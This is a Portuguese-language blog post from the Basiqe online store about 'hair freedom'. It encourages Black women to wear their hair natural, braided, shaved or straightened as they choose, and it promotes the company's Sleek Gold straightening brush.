  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copiar link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p>Um dia liso, noutro cacheado. Depois trançado, liso de novo, crespo, natural, raspado ou solto ao vento. Não importa como são os fios do seu cabelo, nem o que você faz com eles. O chique hoje em dia é assumir que a liberdade capilar é tendência e veio para ficar. <br><br>Mas você sabe o que é liberdade capilar e a importância dela para a sua auto estima e o seu processo de autoconhecimento? <br><br>Pois basta pensar que esse conceito permite a todos usarem a sua cabeleira como lhes der na telha, sem se importar com a opinião alheia e a ditadura estética da moda. A liberdade capilar surgiu justamente para combater a ultrapassada e inadequada imposição de que mulheres negras, crespas e cacheadas deveriam usar seus fios de uma maneira específica. <br><br></p>
<h2>Tudo o que você precisa saber sobre a liberdade capilar</h2>
<p>A verdade é que essa história começa antes ainda, há muitos e muitos anos atrás quando os fios cacheados e crespos não eram bem vistos socialmente. Quem tem, sabe: cabelo liso era sinônimo de status e respeito. <br><br>Por conta disso, gerações e gerações de mulheres negras se viram obrigadas a alisar os fios com o uso de químicas agressivas e nocivas à saúde ou instrumentos nada seguros. <br><br>Com o passar dos anos, um movimento foi surgindo para reverter esse processo, que acabou abalando a identidade principalmente das mulheres negras. A ideia que surgia era a de que o cabelo natural, fosse ele cacheado, crespo ou ondulado deveria ser reverenciado e aceito porque era lindo e tornava mulheres e homens visíveis e empoderados. No entanto, mais uma vez, esse processo acabou se tornando uma outra forma de imposição.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/761A9078-2_1024x1024.jpg?v=1641140349" alt="Mulher de cabelo cacheado alisando com escova Basiqe Sleek Gold" style="margin-right: 27px; margin-left: 27px; float: none;"></div>
<p style="text-align: center;"><em>Alisar ou não alisar os cabelos é uma decisão individual.</em></p>
<p style="text-align: left;">Dessa vez, a crítica recaía sobre quem decidisse usar os fios de forma não natural, principalmente se fosse alisado. Agora, eram as mulheres que ainda preferiam usar os cabelos alisados que eram condenadas. <br><br>Cansadas de críticas e julgamentos, essas mulheres, do mundo inteiro, se uniram para se libertar do “pode”/”não pode”. E é então que se inicia a jornada pela liberdade capilar, na qual a cor e a raça não devem determinar a forma e o estilo de como você usa os seus cabelos. <br><br>Para ajudar nesse processo, o mercado investiu em produtos naturais, progressivas não agressivas, perucas e <span style="color: #00aaff;"><a href="https://basiqe.com/" target="_blank" title="Escova alisadora que funciona" rel="noopener noreferrer" style="color: #00aaff;">escovas alisadoras eficientes</a></span> que, além de alisarem e modelagem as madeixas, ainda protegem os fios, como é o caso da Basiqe Sleek Gold. <br><br></p>
<h3>A importância da representatividade e do empoderamento</h3>
<p>Para fortalecer a ideia de que tudo é permitido quando o assunto é cabelo, a ex-BBB e influenciadora digital Camila de Lucas deu recentemente vários recados em suas redes sociais aos que criticam mulheres negras que alisam cabelo, usam perucas ou laces. <br><br>Os críticos questionavam a ex-BBB porque ela não usava seus cabelos naturais, enquanto em seu discurso pregava a aceitação dos fios crespos e cacheados. Mas Camila foi dura: “Quando eu quiser alisar meu cabelo, eu vou alisar, isso não vai diminuir a minha identidade. A mulher pode ter o cabelo que quiser”.<br><br>A cantora Negra Li é outra artista que recebeu críticas quando alisou os cabelos crespos no passado. Mas também rebateu os incomodados. Para a cantora, o fato de alisar os fios não precisa, necessariamente, significar que a pessoa quer esconder os cabelos naturais. Para ela, o alisamento muitas vezes é apenas uma forma de mudar o visual. <br><br>As falas da ex-BBB e de Negra Li traduzem bem o que é liberdade capilar. A ideia é que mulheres e homens, ainda que busquem a aceitação dos seus fios naturais, não se privem de usarem seus cabelos como bem entenderem. Nada mais de regras nem imposições.<br><br>Quer mais inspiração de gente que representa e fortalece o conceito de liberdade capilar? Selecionamos cinco mulheres empoderadas, negras e que não deixam de usar cabelos lisos:<br><br></p>
<ol>
<li>
<span style="color: #00aaff;"> <a href="https://www.instagram.com/anabeauty_/?hl=pt" target="_blank" title="Ana Bela Santos" rel="noopener noreferrer" style="color: #00aaff;"> Ana Bela Santos</a></span>: Modelo de passarela e editoriais de moda mundo afora, Ana Bela exibe cabelos longos e lisos, e tem mais de 15 mil seguidores no Instagram.</li>
<li>
<span style="color: #00aaff;"> <span style="text-decoration: underline;"> <a href="https://www.instagram.com/_linedias/?hl=pt" target="_blank" title="Aline Dias" rel="noopener noreferrer" style="color: #00aaff; text-decoration: underline;"> Aline Dias</a></span>:</span> Atriz, ela é a primeira protagonista negra da novelinha das tardes da Globo, Malhação, e conta com 1,7 milhões de fãs no Instagram. Ela é cacheada, mas alisa quando quer!</li>
<li>
<span style="color: #00aaff;"> <a href="https://www.instagram.com/leidirochak/?hl=pt" target="_blank" title="Leidi Rocha" rel="noopener noreferrer" style="color: #00aaff;"> Leidi Rocha</a></span>: Maquiadora, youtuber, com fios alisados e empoderada, Leidi também ensina a cuidar dos cabelos em seu canal.</li>
<li>
<span style="color: #00aaff;"> <a href="https://www.instagram.com/camilanunees/?hl=pt" target="_blank" title="Camila Nunes" rel="noopener noreferrer" style="color: #00aaff;"> Camila Nunes</a></span>: Uma das maiores influencers de cabelo e maquiagem para pele negra do <span style="color: #358eba;"><span style="color: #000000;">Youtube</span>.</span>
</li>
<li>
<span style="color: #00aaff;"> <a href="https://www.youtube.com/c/ClaudiaCarolai/about" target="_blank" title="Carol Rocha" rel="noopener noreferrer" style="color: #00aaff;"> Carol Rocha</a></span>: terapeuta capilar com 500 mil inscritos no <span style="color: #000000;">seu </span>canal do Youtube, Carol trata de assuntos como fios alisados, progressivas para cada tipo de cabelo e tratamentos capilares caseiros.</li>
</ol>
<h3>
<br>Passo a passo rápido para conquista a liberdade capilar</h3>
<p>É claro que, assim como qualquer processo de aceitação, transformação e renovação, é preciso que você se proponha a alcançar o seu objetivo com dedicação, paciência e amor próprio. Além disso, aqui a ideia é seguir na jornada pela liberdade capilar sem regras, sem pressão e sem neuras. <br><br>Ainda assim, se você precisa de um empurrãozinho, nós seguramos na sua mão e seguimos junto com você. Pensando nisso, criamos um passo a passo para que você se liberte das preocupações, dos medos e dê de ombros para as críticas dos outros e vá ser feliz com o seu cabelo, do que jeito que você quiser. Segue com a gente: <br><strong></strong></p>
<h4>1. Encare (se quiser) a transição capilar com leveza</h4>
<p>Se você passou pelo alisamento químico, progressiva e afins pode ser a hora de considerar a transição capilar. É obrigatório? Não. Mas a maioria das mulheres que encararam esse processo garantem que a sensação de liberdade no final das contas é impagável. <br><br>Mas vale dizer: é preciso conter a ansiedade nessa etapa, porque a transição capilar é um dos momentos mais lentos e dolorosos porque envolve retirar por completo a química utilizada para alisar o cabelo No meio do caminho, um dos desafios também é, à medida em que a química sai, aceitar os fios naturais.<br><br>Por isso, durante a transição capilar é comum que a auto estima das mulheres fique abalada. Afinal, até que toda a química saia, a aparência dos fios fica indefinida entre o liso e o cacheado. Além disso, não é simples absorver as emoções que surgem após um longo tempo alisando os cabelos vendo-os, agora, encaracolando.</p>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/Basiqe-Sleek-Gold-Confiavel_2c7881af-f547-4460-99b3-40a8c6384893_1024x1024.jpg?v=1625671979" alt="Detalhe da escova Sleek Gold passando pelos fios de uma mecha de cabelo." style="float: none;" width="1024x1024" height="1024x1024"></div>
<div style="text-align: center;"> <em>Alisar os fios sem química durante a transição capilar pode ajudar na auto estima. </em>
</div>
<p><br>Por que uma coisa é fato: a transição pode levar dois anos ou mais. E não há nada de mais em alisar os fios ou usar outros artifícios para se sentir bonita no meio dessa jornada. Além de alisar, muitas mulheres optam por cortar os cabelos bem curtinho, raspar ou até mesmo criar novos visuais com perucas. <br><br>A ex-BBB Camila de Lucas também passou por esse processo recentemente e compartilhou com seus seguidores que, para enfrentar essa jornada, ela lançou mão de laces e perucas, além da escova alisadora ou do secador e da prancha que estavam sempre por perto caso a vontade de alisar os fios batesse à porta.</p>
<h4>2. Explore as possibilidades e divirta-se</h4>
<p>Outro passo importante para você praticar a liberdade capilar é se aventurar pelas várias opções de penteados que se pode criar com os fios, sejam eles crespos, cacheados ou ondulados. Curto ou longo, loiro ou vermelho, raspado, trançado, alisado ou black power. <br><br>A cantora Iza é um exemplo de como explorar as possibilidades capilares pode gerar looks incríveis seja para usar no dia a dia, marcar presença em eventos de trabalho ou arrasar na balada. A cantora, não raro, aparece com os fios trançados com os mais variados designs, curtos, longos, naturais ou alisados. <br><br>Já Lupita Nyong’o, atriz do filme Pantera Negra, raspou a cabeça pela primeira vez aos 18 anos, e já comentou que considerou o momento como libertador. Por isso, nessa etapa, a estratégia é experimentar e ousar, não apenas para se divertir, mas para encontrar o estilo que lhe agrada mais em casa ocasião. <br><br></p>
<h4>3. Se for alisar, fuja de químicas e use escovas eficientes</h4>
<p>Agora, se após passar pela transição capilar - ou mesmo se você não optou por essa etapa - a ideia for continuar alisando os cabelos, o ideal é passar longe dos produtos químicos e de aparelhos duvidosos que podem danificar os fios.</p>
<p>Inclusive, alisar o cabelo quimicamente está ficando cada vez mais ultrapassado. Isso vale porque os produtos utilizados nesse processo, de fato, enfraquecem os cabelos, demandam mais tempo e dinheiro para manutenção e ainda podem afetar a saúde como um todo. <br><br>Mas não é por isso que você não pode alisar os cabelos se assim o desejar. Para tanto, basta lançar mão de uma boa e segura escova alisadora como mostra o tutorial do Youtube abaixo:</p>
<p><iframe src="https://www.youtube.com/embed/fc1fWQhFe3A" title="YouTube video player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" width="560" height="315" frameborder="0"></iframe></p>
<p>E é justamente aí que o mercado, de olho na liberdade das mulheres e homens de fazerem o que desejaram com seus cabelos, entendeu que hoje as pessoas querem poder alisar os fios sem prejudicá-los - e sem perder muito tempo também.</p>
<p>Com isso, surgiram as escovas alisadoras que substituíram o secador e a prancha. A <span style="color: #00aaff;"><a href="https://basiqe.com/products/sleek-gold" target="_blank" title="Sleek Gold" rel="noopener noreferrer" style="color: #00aaff;">Basiqe Sleek Gold</a></span>, por exemplo, é destaque porque, de acordo com quem já usou, protege os fios já que não ultrapassa os 210 ºC, consegue alisar até mesmo a raiz e poupa o seu tempo porque é ágil e eficiente.<br><br></p>
<h2>Concluindo…</h2>
<p>Se você tem cabelo ondulado, crespo ou cacheado, liberte-se! Se aceitar e aceitar as madeixas como elas são é, de fato, libertador. Mas mais importante ainda é não dar ouvidos às críticas e opiniões alheias sobre o que você faz com o seu cabelo.</p>
<p>Ninguém deixa de honrar sua própria origem e ancestralidade por que decidiu usar o cabelo assim ou assado. Quer alisar? Alise! Quer pintar? Pinte! Quer raspar? Raspe! Quer usar naturalmente? Use! Ouse, arrisque, mude, sinta-se bela e seja feliz!</p>
<p><a href="https://basiqe.com/products/sleek-gold" title="Compre agora!"><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/button_compre-a-basiqe-original-aqui.png?v=1649699934" alt="escova alisadora eficiente" style="display: block; margin-left: auto; margin-right: auto;"></a></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/basiqe-beauty" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Voltar para o blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Um dia liso, noutro cacheado. Depois trançado, liso de novo, crespo, natural, raspado ou solto ao vento. Não importa como são os fios do seu cabelo, nem o que você faz com eles. O chique hoje em dia é assumir que a liberdade capilar é tendência e veio para ficar. Mas você sabe o que é liberdade capilar e a importância dela para a sua auto estima e o seu processo de autoconhecimento? Pois basta pensar que esse conceito permite a todos usarem a sua cabeleira como lhes der na telha, sem se importar com a opinião alheia e a ditadura estética da moda. A liberdade capilar surgiu justamente para combater a ultrapassada e inadequada imposição de que mulheres negras, crespas e cacheadas deveriam usar seus fios de uma maneira específica. \nTudo o que você precisa saber sobre a liberdade capilar\nA verdade é que essa história começa antes ainda, há muitos e muitos anos atrás quando os fios cacheados e crespos não eram bem vistos socialmente. Quem tem, sabe: cabelo liso era sinônimo de status e respeito. Por conta disso, gerações e gerações de mulheres negras se viram obrigadas a alisar os fios com o uso de químicas agressivas e nocivas à saúde ou instrumentos nada seguros. Com o passar dos anos, um movimento foi surgindo para reverter esse processo, que acabou abalando a identidade principalmente das mulheres negras. A ideia que surgia era a de que o cabelo natural, fosse ele cacheado, crespo ou ondulado deveria ser reverenciado e aceito porque era lindo e tornava mulheres e homens visíveis e empoderados. No entanto, mais uma vez, esse processo acabou se tornando uma outra forma de imposição.\n\nAlisar ou não alisar os cabelos é uma decisão individual.\nDessa vez, a crítica recaía sobre quem decidisse usar os fios de forma não natural, principalmente se fosse alisado. Agora, eram as mulheres que ainda preferiam usar os cabelos alisados que eram condenadas. Cansadas de críticas e julgamentos, essas mulheres, do mundo inteiro, se uniram para se libertar do “pode”\/”não pode”. E é então que se inicia a jornada pela liberdade capilar, na qual a cor e a raça não devem determinar a forma e o estilo de como você usa os seus cabelos. Para ajudar nesse processo, o mercado investiu em produtos naturais, progressivas não agressivas, perucas e escovas alisadoras eficientes que, além de alisarem e modelagem as madeixas, ainda protegem os fios, como é o caso da Basiqe Sleek Gold. \nA importância da representatividade e do empoderamento\nPara fortalecer a ideia de que tudo é permitido quando o assunto é cabelo, a ex-BBB e influenciadora digital Camila de Lucas deu recentemente vários recados em suas redes sociais aos que criticam mulheres negras que alisam cabelo, usam perucas ou laces. Os críticos questionavam a ex-BBB porque ela não usava seus cabelos naturais, enquanto em seu discurso pregava a aceitação dos fios crespos e cacheados. Mas Camila foi dura: “Quando eu quiser alisar meu cabelo, eu vou alisar, isso não vai diminuir a minha identidade. A mulher pode ter o cabelo que quiser”.A cantora Negra Li é outra artista que recebeu críticas quando alisou os cabelos crespos no passado. Mas também rebateu os incomodados. Para a cantora, o fato de alisar os fios não precisa, necessariamente, significar que a pessoa quer esconder os cabelos naturais. Para ela, o alisamento muitas vezes é apenas uma forma de mudar o visual. As falas da ex-BBB e de Negra Li traduzem bem o que é liberdade capilar. A ideia é que mulheres e homens, ainda que busquem a aceitação dos seus fios naturais, não se privem de usarem seus cabelos como bem entenderem. Nada mais de regras nem imposições.Quer mais inspiração de gente que representa e fortalece o conceito de liberdade capilar? Selecionamos cinco mulheres empoderadas, negras e que não deixam de usar cabelos lisos:\n\n\n  Ana Bela Santos: Modelo de passarela e editoriais de moda mundo afora, Ana Bela exibe cabelos longos e lisos, e tem mais de 15 mil seguidores no Instagram.\n\n   Aline Dias: Atriz, ela é a primeira protagonista negra da novelinha das tardes da Globo, Malhação, e conta com 1,7 milhões de fãs no Instagram. Ela é cacheada, mas alisa quando quer!\n\n  Leidi Rocha: Maquiadora, youtuber, com fios alisados e empoderada, Leidi também ensina a cuidar dos cabelos em seu canal.\n\n  Camila Nunes: Uma das maiores influencers de cabelo e maquiagem para pele negra do Youtube.\n\n\n  Carol Rocha: terapeuta capilar com 500 mil inscritos no seu canal do Youtube, Carol trata de assuntos como fios alisados, progressivas para cada tipo de cabelo e tratamentos capilares caseiros.\n\n\nPasso a passo rápido para conquista a liberdade capilar\nÉ claro que, assim como qualquer processo de aceitação, transformação e renovação, é preciso que você se proponha a alcançar o seu objetivo com dedicação, paciência e amor próprio. Além disso, aqui a ideia é seguir na jornada pela liberdade capilar sem regras, sem pressão e sem neuras. Ainda assim, se você precisa de um empurrãozinho, nós seguramos na sua mão e seguimos junto com você. Pensando nisso, criamos um passo a passo para que você se liberte das preocupações, dos medos e dê de ombros para as críticas dos outros e vá ser feliz com o seu cabelo, do que jeito que você quiser. Segue com a gente: \n1. Encare (se quiser) a transição capilar com leveza\nSe você passou pelo alisamento químico, progressiva e afins pode ser a hora de considerar a transição capilar. É obrigatório? Não. Mas a maioria das mulheres que encararam esse processo garantem que a sensação de liberdade no final das contas é impagável. Mas vale dizer: é preciso conter a ansiedade nessa etapa, porque a transição capilar é um dos momentos mais lentos e dolorosos porque envolve retirar por completo a química utilizada para alisar o cabelo No meio do caminho, um dos desafios também é, à medida em que a química sai, aceitar os fios naturais.Por isso, durante a transição capilar é comum que a auto estima das mulheres fique abalada. Afinal, até que toda a química saia, a aparência dos fios fica indefinida entre o liso e o cacheado. Além disso, não é simples absorver as emoções que surgem após um longo tempo alisando os cabelos vendo-os, agora, encaracolando.\n\n Alisar os fios sem química durante a transição capilar pode ajudar na auto estima. \n\nPor que uma coisa é fato: a transição pode levar dois anos ou mais. E não há nada de mais em alisar os fios ou usar outros artifícios para se sentir bonita no meio dessa jornada. Além de alisar, muitas mulheres optam por cortar os cabelos bem curtinho, raspar ou até mesmo criar novos visuais com perucas. A ex-BBB Camila de Lucas também passou por esse processo recentemente e compartilhou com seus seguidores que, para enfrentar essa jornada, ela lançou mão de laces e perucas, além da escova alisadora ou do secador e da prancha que estavam sempre por perto caso a vontade de alisar os fios batesse à porta.\n2. Explore as possibilidades e divirta-se\nOutro passo importante para você praticar a liberdade capilar é se aventurar pelas várias opções de penteados que se pode criar com os fios, sejam eles crespos, cacheados ou ondulados. Curto ou longo, loiro ou vermelho, raspado, trançado, alisado ou black power. A cantora Iza é um exemplo de como explorar as possibilidades capilares pode gerar looks incríveis seja para usar no dia a dia, marcar presença em eventos de trabalho ou arrasar na balada. A cantora, não raro, aparece com os fios trançados com os mais variados designs, curtos, longos, naturais ou alisados. Já Lupita Nyong’o, atriz do filme Pantera Negra, raspou a cabeça pela primeira vez aos 18 anos, e já comentou que considerou o momento como libertador. Por isso, nessa etapa, a estratégia é experimentar e ousar, não apenas para se divertir, mas para encontrar o estilo que lhe agrada mais em casa ocasião. \n3. Se for alisar, fuja de químicas e use escovas eficientes\nAgora, se após passar pela transição capilar - ou mesmo se você não optou por essa etapa - a ideia for continuar alisando os cabelos, o ideal é passar longe dos produtos químicos e de aparelhos duvidosos que podem danificar os fios.\nInclusive, alisar o cabelo quimicamente está ficando cada vez mais ultrapassado. Isso vale porque os produtos utilizados nesse processo, de fato, enfraquecem os cabelos, demandam mais tempo e dinheiro para manutenção e ainda podem afetar a saúde como um todo. Mas não é por isso que você não pode alisar os cabelos se assim o desejar. Para tanto, basta lançar mão de uma boa e segura escova alisadora como mostra o tutorial do Youtube abaixo:\n\nE é justamente aí que o mercado, de olho na liberdade das mulheres e homens de fazerem o que desejaram com seus cabelos, entendeu que hoje as pessoas querem poder alisar os fios sem prejudicá-los - e sem perder muito tempo também.\nCom isso, surgiram as escovas alisadoras que substituíram o secador e a prancha. A Basiqe Sleek Gold, por exemplo, é destaque porque, de acordo com quem já usou, protege os fios já que não ultrapassa os 210 ºC, consegue alisar até mesmo a raiz e poupa o seu tempo porque é ágil e eficiente.\nConcluindo…\nSe você tem cabelo ondulado, crespo ou cacheado, liberte-se! Se aceitar e aceitar as madeixas como elas são é, de fato, libertador. Mas mais importante ainda é não dar ouvidos às críticas e opiniões alheias sobre o que você faz com o seu cabelo.\nNinguém deixa de honrar sua própria origem e ancestralidade por que decidiu usar o cabelo assim ou assado. Quer alisar? Alise! Quer pintar? Pinte! Quer raspar? Raspe! Quer usar naturalmente? Use! Ouse, arrisque, mude, sinta-se bela e seja feliz!\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/basiqe.com"
    },
    "headline": "Guia da liberdade capilar: Cabelo alisado, crespo, cacheado ou ondulado, sem dramas",
    
      "description": "Descubra como conquistar a liberdade capilar, seja para usar os fios com textura natural, seja para trançar, pintar, usar peruca ou alisar os fios. Seu cabelo, sua escolha!",
    
    
      "image": [
        "https:\/\/basiqe.com\/cdn\/shop\/articles\/Correcoes_Blog_2-min.jpg?v=1672336742\u0026width=1920"
      ],
    
    "datePublished": "2022-01-06T05:15:17Z",
    "dateCreated": "2021-12-27T10:52:29Z",
    "author": {
      "@type": "Person",
      "name": "Basiqe Beauty"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Basiqe"
    }
  }
</script>


</section><section id="shopify-section-template--18012780298389__newsletter" class="shopify-section section"><style data-shopify>.section-template--18012780298389__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780298389__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18012780298389__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18012780298389__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18012780298389__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18012780298389__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18012780298389__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Assinar"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Basiqe</a></small>
        
